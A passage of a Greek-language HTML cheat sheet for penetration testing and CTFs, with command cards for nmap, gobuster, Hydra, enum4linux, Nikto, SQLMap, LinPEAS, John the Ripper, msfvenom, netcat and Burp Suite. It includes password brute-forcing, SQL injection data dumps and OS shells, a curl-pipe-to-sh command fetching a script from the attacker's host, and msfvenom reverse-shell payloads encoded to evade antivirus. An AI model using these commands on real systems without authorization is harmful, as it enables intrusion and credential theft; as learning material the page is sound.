                        <span class="category-tag tag-nmap">Scanning</span>
                    </div>
                    <div class="card-desc">Σκανάρει στέλνοντας SYN πακέτα. Δεν ολοκληρώνει το TCP handshake (Half-open), κάνοντάς το πιο διακριτικό και γρήγορο.</div>
                    <div class="code-block">sudo nmap -sS <span>[TARGET_IP]</span></div>
                </div>

                <!-- Aggressive Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Aggressive Scan (All-in-One)</div>
                        <span class="category-tag tag-nmap">Scanning</span>
                    </div>
                    <div class="card-desc">Ενεργοποιεί OS detection (-O), version scanning (-sV), script scanning (-sC) και traceroute. Πολύ θορυβώδες.</div>
                    <div class="code-block">nmap -A <span>[TARGET_IP]</span></div>
                </div>

                <!-- Full Port Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Πλήρες Scan Όλων των Θυρών</div>
                        <span class="category-tag tag-nmap">Deep Scan</span>
                    </div>
                    <div class="card-desc">Ελέγχει και τις 65535 θύρες (TCP). Απαραίτητο σε CTFs γιατί οι non-standard θύρες κρύβουν συχνά τα flags.</div>
                    <div class="code-block">nmap -p- --min-rate 5000 <span>[TARGET_IP]</span></div>
                </div>

                <!-- UDP Scan -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">UDP Port Scanning</div>
                        <span class="category-tag tag-nmap">UDP</span>
                    </div>
                    <div class="card-desc">Σκανάρει για UDP υπηρεσίες. Είναι εξαιρετικά αργό επειδή το UDP δεν στέλνει επιβεβαίωση λήψης.</div>
                    <div class="code-block">sudo nmap -sU -p 53,161,162 <span>[TARGET_IP]</span></div>
                </div>

                <!-- NSE Vulnerability -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Έλεγχος Ευπαθειών με Scripts (NSE)</div>
                        <span class="category-tag tag-nmap">Scripts</span>
                    </div>
                    <div class="card-desc">Χρησιμοποιεί τη βάση δεδομένων του Nmap Scripting Engine για να εντοπίσει γνωστά exploits και κενά ασφαλείας.</div>
                    <div class="code-block">nmap --script vuln <span>[TARGET_IP]</span></div>
                </div>

                <!-- Saving Output -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αποθήκευση Αποτελεσμάτων σε Αρχεία</div>
                        <span class="category-tag tag-nmap">Output</span>
                    </div>
                    <div class="card-desc">Αποθηκεύει τα αποτελέσματα σε 3 formats ταυτόχρονα (normal, grepable, xml) για μετέπειτα ανάλυση.</div>
                    <div class="code-block">nmap -sC -sV -oA <span>nmap_report</span> <span>[TARGET_IP]</span></div>
                </div>
            </div>
        </section>

        <!-- ==================== SECTION: GOBUSTER ==================== -->
        <section id="gobuster">
            <h3 class="tool-title gobuster-title">📁 2. Gobuster</h3>
            
            <div class="info-box gobuster-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Gobuster επιστρατεύεται <strong>αμέσως μόλις το Nmap αναφέρει ανοιχτή θύρα Web</strong> (80 HTTP, 443 HTTPS, 8080 κλπ.). Χρησιμοποιείται για την ανακάλυψη κρυφών διαδρομών (Directory & File Enumeration) ή Subdomains. Βοηθάει να βρεις σελίδες διαχείρισης, log αρχεία, backups ή κώδικα που δεν είναι προσβάσιμος από τα μενού της ιστοσελίδας.</p>
            </div>

            <div class="commands-grid">
                <!-- Standard Dir -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Βασικό Directory Brute-Forcing</div>
                        <span class="category-tag tag-gobuster">Web Dir</span>
                    </div>
                    <div class="card-desc">Αναζητά φακέλους στον web server χρησιμοποιώντας μια κοινή λίστα (π.χ. directory-list-2.3-medium).</div>
                    <div class="code-block">gobuster dir -u http://<span>[TARGET_IP]</span> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt</div>
                </div>

                <!-- Extensions -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αναζήτηση Αρχείων με Extensions</div>
                        <span class="category-tag tag-gobuster">Files</span>
                    </div>
                    <div class="card-desc">Ψάχνει για συγκεκριμένα αρχεία. Πολύ χρήσιμο για τον εντοπισμό ευπαθών scripts ή ξεχασμένων αντιγράφων ασφαλείας.</div>
                    <div class="code-block">gobuster dir -u http://<span>[TARGET_IP]</span> -w [WORDLIST] -x php,html,txt,bak,zip,old</div>
                </div>

                <!-- Subdomains -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">DNS Subdomain Enumeration</div>
                        <span class="category-tag tag-gobuster">DNS</span>
                    </div>
                    <div class="card-desc">Πραγματοποιεί brute force σε επίπεδο DNS για να εντοπίσει subdomains (π.χ. ://target.com, ://target.com).</div>
                    <div class="code-block">gobuster dns -d <span>target.com</span> -w /usr/share/wordlists/amass/subdomains-top1mil-5000.txt</div>
                </div>

                <!-- Advanced Tuning -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Advanced Web Enumeration (Threads & Status Codes)</div>
                        <span class="category-tag tag-gobuster">Advanced</span>
                    </div>
                    <div class="card-desc">Αυξάνει την ταχύτητα (50 threads), αγνοεί τα redirects (301, 302) και παρακάμπτει τα SSL σφάλματα (-k).</div>
                    <div class="code-block">gobuster dir -u https://<span>[TARGET_IP]</span> -w [WORDLIST] -t 50 -b "301,302,404" -k</div>
                </div>
            </div>
        </section>

        <!-- ==================== SECTION: HYDRA ==================== -->
 <section id="hydra">
    <h3 class="tool-title hydra-title">🔑 3. Hydra</h3>
    
    <div class="info-box hydra-box">
        <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
        <p>Το Hydra χρησιμοποιείται στη φάση του <strong>Gaining Access (Exploitation)</strong>. Όταν οι προηγούμενες φάσεις αναγνώρισης αποκαλύψουν πύλες εισόδου με αυθεντικοποίηση (π.χ. SSH, FTP, RDP, Web Forms) και διαθέτεις usernames (είτε από OSINT, είτε default, είτε από enumeration), το Hydra αναλαμβάνει να σπάσει τους κωδικούς μέσω λεξικού (Dictionary Attack).</p>
    </div>

    <div class="commands-grid">
        <!-- SSH Brute Force -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">SSH Brute Force (Γνωστός Χρήστης)</div>
                <span class="category-tag tag-hydra">SSH</span>
            </div>
            <div class="card-desc">Χρησιμοποιεί το μικρό -l για έναν συγκεκριμένο χρήστη (admin) και το κεφαλαίο -P για να δοκιμάσει όλο το αρχείο rockyou.txt.</div>
            <div class="code-block">hydra -l admin -P /usr/share/wordlists/rockyou.txt <span>[TARGET_IP]</span> ssh</div>
        </div>

        <!-- FTP Attack -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">FTP Επίθεση με Λίστες (User & Pass)</div>
                <span class="category-tag tag-hydra">FTP</span>
            </div>
            <div class="card-desc">Χρησιμοποιεί κεφαλαίο -L και κεφαλαίο -P. Δοκιμάζει συνδυαστικά κάθε χρήστη από το αρχείο users.txt με κάθε κωδικό από το passwords.txt.</div>
            <div class="code-block">hydra -L users.txt -P passwords.txt <span>[TARGET_IP]</span> ftp</div>
        </div>

        <!-- Web Form Login -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Web Form Login (HTTP-POST)</div>
                <span class="category-tag tag-hydra">Web Auth</span>
            </div>
            <div class="card-desc">Επιτίθεται σε φόρμες ιστοσελίδων. Χρειάζεται 3 κομμάτια (:): Το path (/login.php), τα ονόματα των input fields (user=^USER^&amp;pass=^PASS^) και το μήνυμα λάθους αποτυχίας (F=Incorrect password).</div>
            <div class="code-block">hydra -l admin -P rockyou.txt <span>[TARGET_IP]</span> http-post-form "/login.php:user=^USER^&amp;pass=^PASS^:F=Incorrect password"</div>
        </div>

        <!-- Advanced Tuning -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Ρύθμιση Θύρας και Ταχύτητας</div>
                <span class="category-tag tag-hydra">Advanced</span>
            </div>
            <div class="card-desc">Το -s 2222 στοχεύει το SSH αν τρέχει σε μη-τυπική θύρα. Το -t 16 περιορίζει τις παράλληλες συνδέσεις στις 16 για να μην κρασάρει ο στόχος.</div>
            <div class="code-block">hydra -l root -P pass.txt -s 2222 -t 16 <span>[TARGET_IP]</span> ssh</div>
        </div>
    </div>
</section>

<section id="enum4linux">
    <h3 class="tool-title enum4linux-title">👥 4. Enum4linux</h3>
    
    <div class="info-box enum4linux-box">
        <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
        <p>Το Enum4linux είναι ένα εξειδικευμένο εργαλείο που χρησιμοποιείται αποκλειστικά όταν το Nmap σου αναφέρει ότι οι θύρες 139 ή/και 445 (SMB / Samba) είναι ανοιχτές. Είναι εξαιρετικό για Windows συστήματα ή Linux servers που μοιράζονται αρχεία, καθώς προσπαθεί να εκμεταλλευτεί Null Sessions (σύνδεση χωρίς κωδικό) για να μαζέψει πληροφορίες.</p>
    </div>

    <div class="commands-grid">
        <!-- All-In-One -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Πλήρης Έλεγχος (Aggressive Enumeration)</div>
                <span class="category-tag tag-enum4linux">All-In-One</span>
            </div>
            <div class="card-desc">Η πιο κλασική επιλογή. Το -a (all) τρέχει όλους τους δυνατούς ελέγχους μαζί: usernames, shares, password policies, groups και πληροφορίες λειτουργικού.</div>
            <div class="code-block">enum4linux -a <span>[TARGET_IP]</span></div>
        </div>

        <!-- Users -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Εξαγωγή Λίστας Χρηστών</div>
                <span class="category-tag tag-enum4linux">Users</span>
            </div>
            <div class="card-desc">Προσπαθεί να τραβήξει μόνο τα ονόματα των χρηστών (usernames) μέσω RID cycling. Αυτή τη λίστα χρηστών τη σώζεις και τη χρησιμοποιείς μετά στο Hydra!</div>
            <div class="code-block">enum4linux -U <span>[TARGET_IP]</span></div>
        </div>

        <!-- Shares -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Έλεγχος Κοινόχρηστων Φακέλων (Shares)</div>
                <span class="category-tag tag-enum4linux">Shares</span>
            </div>
            <div class="card-desc">Εμφανίζει τα SMB shares. Ψάχνεις για φακέλους με Mapping/Listing: OK χωρίς credentials, καθώς εκεί μπορεί να κρύβονται ευαίσθητα αρχεία.</div>
            <div class="code-block">enum4linux -S <span>[TARGET_IP]</span></div>
        </div>

        <!-- Auth -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Enumeration με Χρήση Credentials</div>
                <span class="category-tag tag-enum4linux">Auth</span>
            </div>
            <div class="card-desc">Αν έχεις βρει ήδη ένα έγκυρο ζευγάρι username/password, τα δίνεις με τα -u και -p για να κάνεις enumeration ως συνδεδεμένος χρήστης, παίρνοντας βαθύτερες πληροφορίες.</div>
            <div class="code-block">enum4linux -u username -p password -a <span>[TARGET_IP]</span></div>
        </div>
    </div>
</section>
<section id="nikto">
    <h3 class="tool-title nikto-title">🎯 5. Nikto</h3>
    
    <div class="info-box nikto-box">
        <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
        <p>Το Nikto χρησιμοποιείται αμέσως μετά το Gobuster, όταν έχεις εντοπίσει έναν ενεργό Web Server (HTTP/HTTPS). Είναι ένας γρήγορος Web Vulnerability Scanner που ψάχνει για επικίνδυνα αρχεία, ξεπερασμένες εκδόσεις λογισμικού (outdated server software), εσφαλμένες ρυθμίσεις (misconfigurations) και ευάλωτα server plugins.</p>
    </div>

    <div class="commands-grid">
        <!-- Basic -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Βασική Σάρωση Ιστοσελίδας</div>
                <span class="category-tag tag-nikto">Basic</span>
            </div>
            <div class="card-desc">Η πιο απλή μορφή ελέγχου. Σκανάρει την standard θύρα 80 για κοινά κενά ασφαλείας, server headers και επικίνδυνα αρχεία.</div>
            <div class="code-block">nikto -h <span>[TARGET_IP]</span></div>
        </div>

        <!-- SSL -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Σάρωση Ασφαλούς Ιστοσελίδας (HTTPS)</div>
                <span class="category-tag tag-nikto">SSL</span>
            </div>
            <div class="card-desc">Αν η ιστοσελίδα τρέχει σε SSL/TLS (θύρα 443), προσθέτεις το flag -ssl για να αναγκάσεις το Nikto να κρυπτογραφήσει την κίνηση και να ελέγξει το πιστοποιητικό.</div>
            <div class="code-block">nikto -h https://<span>[TARGET_IP]</span> -ssl</div>
        </div>

        <!-- Custom Port -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Σάρωση σε Μη-Τυπική Θύρα</div>
                <span class="category-tag tag-nikto">Custom Port</span>
            </div>
            <div class="card-desc">Αν το Nmap σου δείξει ότι ο web server τρέχει σε εναλλακτική θύρα (π.χ. 8080 ή 8443), ορίζεις τη θύρα ξεχωριστά με το flag -p.</div>
            <div class="code-block">nikto -h <span>[TARGET_IP]</span> -p 8080</div>
        </div>

        <!-- Export -->
        <!-- Export -->
        <div class="card">
            <div class="card-header">
                <div class="card-title">Αποθήκευση Αποτελεσμάτων</div>
                <span class="category-tag tag-nikto">Export</span>
            </div>
            <div class="card-desc">Αποθηκεύει τα ευρήματα της σάρωσης σε αρχείο (HTML, txt, xml). Η μορφή HTML προτιμάται για εύκολη και καθαρή ανάγνωση των αποτελεσμάτων.</div>
            <div class="code-block">nikto -h http://<span>[TARGET_IP]</span> -o report.html -Format htm</div>
        </div>
    </div>
</section>

                

                <!-- ==================== SECTION: SQLMAP ==================== -->
        <section id="sqlmap">
            <h3 class="tool-title sqlmap-title">🗄️ 6. SQLMap</h3>
            
            <div class="info-box sqlmap-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το SQLMap είναι ένα αυτοματοποιημένο εργαλείο που χρησιμοποιείται <strong>μόλις εντοπιστεί πιθανό documentation ή παράμετρος εισόδου ευπαθής σε SQL Injection</strong> (π.χ. `?id=1`). Χρησιμοποιείται για την επιβεβαίωση της ευπάθειας, την εξαγωγή δεδομένων από τη βάση (data dumping), την ανάγνωση αρχείων του συστήματος, ή ακόμα και την απόκτηση απομακρυσμένου κελύφους (OS shell).</p>
            </div>

            <div class="commands-grid">
                <!-- Simple GET -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Έλεγχος Παραμέτρου GET</div>
                        <span class="category-tag tag-sqlmap">GET Request</span>
                    </div>
                    <div class="card-desc">Ελέγχει αν μια συγκεκριμένη παράμετρος URL είναι ευπαθής και αναγνωρίζει το είδος της βάσης δεδομένων.</div>
                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" --batch</div>
                </div>

                <!-- POST Request via file -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Έλεγχος POST Request (μέσω Αρχείου)</div>
                        <span class="category-tag tag-sqlmap">POST Request</span>
                    </div>
                    <div class="card-desc">Ελέγχει φόρμες (π.χ. Login) χρησιμοποιώντας ένα αποθηκευμένο HTTP request αρχείο από το Burp Suite.</div>
                    <div class="code-block">sqlmap -r request.txt --batch</div>
                </div>

                <!-- Banner & DB Enumeration -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Απαρίθμηση Βάσεων Δεδομένων</div>
                        <span class="category-tag tag-sqlmap">Enumeration</span>
                    </div>
                    <div class="card-desc">Εξάγει την έκδοση (banner), το τρέχον όνομα χρήστη και όλες τις διαθέσιμες βάσεις δεδομένων του server.</div>
                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" --banner --current-user --dbs --batch</div>
                </div>

                <!-- Data Dumping -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Εξαγωγή Δεδομένων (Dump) Πίνακα</div>
                        <span class="category-tag tag-sqlmap">Data Dump</span>
                    </div>
                    <div class="card-desc">Εξάγει όλα τα περιεχόμενα ενός συγκεκριμένου πίνακα από μια συγκεκριμένη βάση δεδομένων (ιδανικό για credentials).</div>
                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" -D <span>[DB_NAME]</span> -T <span>[TABLE_NAME]</span> --dump --batch</div>
                </div>

                <!-- OS Shell -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Απομακρυσμένο OS Shell</div>
                        <span class="category-tag tag-sqlmap">Exploitation</span>
                    </div>
                    <div class="card-desc">Προσπαθεί να αποκτήσει ένα interactive terminal (shell) στο λειτουργικό σύστημα του server αν τα προνόμια της DB το επιτρέπουν.</div>
                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" --os-shell --batch</div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: LINPEAS ==================== -->
        <section id="linpeas">
            <h3 class="tool-title linpeas-title">🐧 7. LinPEAS</h3>
            
            <div class="info-box linpeas-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το LinPEAS επιστρατεύεται <strong>αμέσως μόλις αποκτήσεις πρόσβαση χαμηλού επιπέδου (initial foothold) σε ένα Linux σύστημα</strong>. Είναι ένα αυτοματοποιημένο script που σαρώνει το σύστημα για πιθανές αδυναμίες, λάθος ρυθμίσεις (misconfigurations), ευπαθείς εκδόσεις πυρήνα (kernel exploits), SUID αρχεία ή κωδικούς σε plain text, με σκοπό την ανύψωση προνομίων σε Root.</p>
            </div>

            <div class="commands-grid">
                <!-- Memory Execution -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Απευθείας Εκτέλεση στη Μνήμη (Χωρίς Αποθήκευση)</div>
                        <span class="category-tag tag-linpeas">In-Memory</span>
                    </div>
                    <div class="card-desc">Κατεβάζει το script από τον τοπικό σου server και το εκτελεί απευθείας στη μνήμη του στόχου μέσω pipe, αποφεύγοντας τα ίχνη στον δίσκο.</div>
                    <div class="code-block">curl -s http://<span>[YOUR_IP]</span>/linpeas.sh | sh</div>
                </div>

                <!-- Local Run & Logging -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Τοπική Εκτέλεση & Αποθήκευση σε Log</div>
                        <span class="category-tag tag-linpeas">Local Run</span>
                    </div>
                    <div class="card-desc">Εκτελεί το script τοπικά (αν το έχεις ήδη μεταφέρει) και αποθηκεύει τα έγχρωμα αποτελέσματα σε αρχείο κειμένου για μετέπειτα ανάλυση.</div>
                    <div class="code-block">./linpeas.sh -a &gt; linpeas.log</div>
                </div>

                <!-- Reading Log with Colors -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Ανάγνωση του Log με Διατήρηση Χρωμάτων</div>
                        <span class="category-tag tag-linpeas">Analysis</span>
                    </div>
                    <div class="card-desc">Επειδή τα χρώματα του LinPEAS δείχνουν την κρισιμότητα (π.χ. το κόκκινο/κίτρινο είναι 99% Privilege Escalation vector), το διαβάζεις με την 'less' για να μην χαθούν.</div>
                    <div class="code-block">less -r linpeas.log</div>
                </div>

                <!-- Network Transfer (NC) -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Μεταφορά μέσω Netcat (Όταν δεν υπάρχει Curl/Wget)</div>
                        <span class="category-tag tag-linpeas">Transfer</span>
                    </div>
                    <div class="card-desc">Στέλνει το script στον στόχο χρησιμοποιώντας netcat, σε περίπτωση που ο στόχος δεν έχει πρόσβαση στο διαδίκτυο ή δεν διαθέτει curl.</div>
                    <div class="code-block">nc -w 3 <span>[TARGET_IP]</span> 1234 &lt; linpeas.sh</div>
                </div>
            </div>
        </section>
        <!-- ==================== SECTION: JOHN ==================== -->
        <section id="john">
            <h3 class="tool-title john-title">🔨 8. John the Ripper</h3>
            
            <div class="info-box john-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το John the Ripper χρησιμοποιείται <strong>όταν έχεις αποκτήσει κρυπτογραφημένους κωδικούς (hashes)</strong> από βάσεις δεδομένων, αρχεία συστήματος (όπως το /etc/shadow) ή προστατευμένα αρχεία (zip, pdf, ssh keys). Χρησιμοποιείται για να σπάσει (crack) αυτούς τους κωδικούς μέσω επιθέσεων brute-force ή χρησιμοποιώντας λίστες λέξεων (wordlists).</p>
            </div>

            <div class="commands-grid">
                <!-- Standard Wordlist Crack -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Σπάσιμο με Λίστα Λέξεων (Wordlist)</div>
                        <span class="category-tag tag-john">Wordlist</span>
                    </div>
                    <div class="card-desc">Η πιο κλασική επίθεση. Δοκιμάζει τις λέξεις από μια λίστα (π.χ. rockyou.txt) πάνω στο αρχείο με τα hashes.</div>
                    <div class="code-block">john --wordlist=/usr/share/wordlists/rockyou.txt <span>hashes.txt</span></div>
                </div>

                <!-- Format Specification -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Ορισμός Συγκεκριμένου Format</div>
                        <span class="category-tag tag-john">Format</span>
                    </div>
                    <div class="card-desc">Επιταχύνει τη διαδικασία ορίζοντας χειροκίνητα τον τύπο του hash (π.χ. md5, sha256, ntlm) αν τον γνωρίζεις ήδη.</div>
                    <div class="code-block">john --format=<span>[FORMAT]</span> --wordlist=rockyou.txt hashes.txt</div>
                </div>

                <!-- SSH Key Cracking -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Σπάσιμο Κλειδιού SSH (id_rsa)</div>
                        <span class="category-tag tag-john">SSH Key</span>
                    </div>
                    <div class="card-desc">Μετατρέπει πρώτα το ιδιωτικό κλειδί SSH σε μορφή που καταλαβαίνει ο John και μετά σπάει το passphrase.</div>
                    <div class="code-block">ssh2john id_rsa &gt; ssh.hash && john --wordlist=rockyou.txt ssh.hash</div>
                </div>

                <!-- Zip/RAR Cracking -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Σπάσιμο Κλειδωμένου Αρχείου ZIP</div>
                        <span class="category-tag tag-john">Archives</span>
                    </div>
                    <div class="card-desc">Εξάγει το hash από ένα προστατευμένο αρχείο ZIP και ξεκινάει την επίθεση για την εύρεση του κωδικού.</div>
                    <div class="code-block">zip2john secret.zip &gt; zip.hash && john --wordlist=rockyou.txt zip.hash</div>
                </div>

                <!-- Show Results -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Προβολή Σπασμένων Κωδικών</div>
                        <span class="category-tag tag-john">Results</span>
                    </div>
                    <div class="card-desc">Εμφανίζει στην οθόνη τους κωδικούς που κατάφερε να σπάσει ο John από το συγκεκριμένο αρχείο.</div>
                    <div class="code-block">john --show <span>hashes.txt</span></div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: MSFVENOM ==================== -->
        <section id="msfvenom">
            <h3 class="tool-title msfvenom-title">🐙 9. Msfvenom</h3>
            
            <div class="info-box msfvenom-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Msfvenom επιστρατεύεται <strong>όταν χρειάζεται να δημιουργήσεις ένα κακόβουλο αρχείο (payload / reverse shell)</strong> για να αποκτήσεις πρόσβαση στο σύστημα του στόχου. Συνδυάζει τις δυνατότητες δημιουργίας payloads και κωδικοποίησης (encoding) του Metasploit Framework, επιτρέποντάς σου να παράγεις εκτελέσιμα αρχεία για Windows, Linux, Android, ή scripts για Web Servers (PHP, ASPX, JSP).</p>
            </div>

            <div class="commands-grid">
                <!-- Windows Reverse Shell -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Windows Reverse Shell (.exe)</div>
                        <span class="category-tag tag-msfvenom">Windows</span>
                    </div>
                    <div class="card-desc">Δημιουργεί ένα εκτελέσιμο αρχείο για Windows το οποίο, μόλις τρέξει, συνδέεται πίσω στο μηχάνημά σου.</div>
                    <div class="code-block">msfvenom -p windows/shell_reverse_tcp LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -f exe -o shell.exe</div>
                </div>

                <!-- Linux Reverse Shell -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Linux Reverse Shell (.elf)</div>
                        <span class="category-tag tag-msfvenom">Linux</span>
                    </div>
                    <div class="card-desc">Παράγει ένα εκτελέσιμο αρχείο ELF για συστήματα Linux, κατάλληλο για upload και εκτέλεση μέσω command injection.</div>
                    <div class="code-block">msfvenom -p linux/x64/shell_reverse_tcp LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -f elf -o shell.elf</div>
                </div>

                <!-- PHP Web Shell -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">PHP Reverse Shell (Web Malicious Script)</div>
                        <span class="category-tag tag-msfvenom">Web PHP</span>
                    </div>
                    <div class="card-desc">Δημιουργεί ένα αρχείο PHP. Ιδανικό για περιπτώσεις όπου μπορείς να ανεβάσεις αρχεία (File Upload Vulnerability) σε έναν Web Server.</div>
                    <div class="code-block">msfvenom -p php/reverse_php LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -f raw -o shell.php</div>
                </div>

                <!-- Windows Meterpreter with Encoding -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Windows Meterpreter & Evasion (Shikata_ga_nai)</div>
                        <span class="category-tag tag-msfvenom">Advanced</span>
                    </div>
                    <div class="card-desc">Παράγει ένα προηγμένο interactive shell (Meterpreter) και το κωδικοποιεί 5 φορές για την αποφυγή απλών συστημάτων Antivirus.</div>
                    <div class="code-block">msfvenom -p windows/meterpreter/reverse_tcp LHOST=<span>[YOUR_IP]</span> LPORT=<span>[YOUR_PORT]</span> -e x86/shikata_ga_nai -i 5 -f exe -o met.exe</div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: NETCAT ==================== -->
        <section id="netcat">
            <h3 class="tool-title netcat-title">🔌 10. Netcat</h3>
            
            <div class="info-box netcat-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Netcat είναι ο "ελβετικός σουγιάς" των δικτύων. Χρησιμοποιείται <strong>σχεδόν σε κάθε φάση μιας δοκιμής διείσδυσης</strong>, κυρίως για τη δημιουργία listeners που υποδέχονται Reverse Shells, για τη χειροκίνητη αποστολή δεδομένων σε θύρες, για βασικό Port Scanning, αλλά και για τη γρήγορη μεταφορά αρχείων μεταξύ μηχανημάτων.</p>
            </div>

            <div class="commands-grid">
                <!-- Reverse Shell Listener -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Δημιουργία Listener (Reverse Shell)</div>
                        <span class="category-tag tag-netcat">Listener</span>
                    </div>
                    <div class="card-desc">Ανοίγει μια θύρα στο μηχάνημά σου και περιμένει να συνδεθεί το payload ή το reverse shell από τον στόχο.</div>
                    <div class="code-block">nc -lvnp <span>[YOUR_PORT]</span></div>
                </div>

                <!-- Bind Shell Connection -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Σύνδεση σε Bind Shell / Port</div>
                        <span class="category-tag tag-netcat">Connect</span>
                    </div>
                    <div class="card-desc">Συνδέεται απευθείας σε μια συγκεκριμένη ανοιχτή θύρα του στόχου (ή σε ένα Bind Shell που τρέχει ήδη εκεί).</div>
                    <div class="code-block">nc -nv <span>[TARGET_IP]</span> <span>[TARGET_PORT]</span></div>
                </div>

                <!-- File Transfer - Receive -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Λήψη Αρχείου (Στον Στόχο)</div>
                        <span class="category-tag tag-netcat">Transfer</span>
                    </div>
                    <div class="card-desc">Ανοίγει μια θύρα στον στόχο και αποθηκεύει ό,τι δεδομένα λάβει απευθείας σε ένα τοπικό αρχείο.</div>
                    <div class="code-block">nc -lvnp <span>[PORT]</span> &gt; <span>output_file.txt</span></div>
                </div>

                <!-- File Transfer - Send -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αποστολή Αρχείου (Από το Επιτιθέμενο)</div>
                        <span class="category-tag tag-netcat">Transfer</span>
                    </div>
                    <div class="card-desc">Στέλνει ένα αρχείο από το μηχάνημά σου προς τον listener που έχει στηθεί προηγουμένως στον στόχο.</div>
                    <div class="code-block">nc -nv <span>[TARGET_IP]</span> <span>[PORT]</span> &lt; <span>file_to_send.txt</span></div>
                </div>

                <!-- Banner Grabbing -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Banner Grabbing (Αναγνώριση Υπηρεσίας)</div>
                        <span class="category-tag tag-netcat">Enumeration</span>
                    </div>
                    <div class="card-desc">Συνδέεται στη θύρα μιας υπηρεσίας για να τραβήξει το banner (έκδοση λογισμικού) χωρίς να ξεκινήσει πλήρη σάρωση.</div>
                    <div class="code-block">echo "" | nc -nv -w 2 <span>[TARGET_IP]</span> <span>[PORT]</span></div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: BURPSUITE ==================== -->
        <section id="burpsuite">
            <h3 class="tool-title burpsuite-title">🦊 11. Burp Suite</h3>
            
            <div class="info-box burpsuite-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Burp Suite επιστρατεύεται <strong>κατά την αξιολόγηση και τον έλεγχο Web εφαρμογών</strong>. Λειτουργεί ως ενδιάμεσος (Interception Proxy) ανάμεσα στον browser σου και τον server. Σου επιτρέπει να βλέπεις, να τροποποιείς (Proxy/Repeater) και να αυτοματοποιείς επιθέσεις (Intruder) σε HTTP/HTTPS requests και responses σε πραγματικό χρόνο.</p>
            </div>

            <div class="commands-grid">
                <!-- Intercept Traffic -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Καταγραφή & Τροποποίηση Κίνησης (Proxy)</div>
                        <span class="category-tag tag-burp">Proxy</span>
                    </div>
                    <div class="card-desc">Παρακρατεί τα HTTP requests στον Proxy. Σου επιτρέπει να αλλάξεις παραμέτρους (π.χ. cookies, input fields) πριν αυτά φτάσουν στον server.</div>
                    <div class="code-block">Proxy tab -&gt; Intercept is ON -&gt; [Modify Request] -&gt; Forward</div>
                </div>

                <!-- Repeater -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Επαναλαμβανόμενες Δοκιμές (Repeater)</div>
                        <span class="category-tag tag-burp">Repeater</span>
                    </div>
                    <div class="card-desc">Στέλνει ένα συγκεκριμένο request ξανά και ξανά με χειροκίνητες αλλαγές. Ιδανικό για δοκιμές Command Injection, XSS και SQLi.</div>
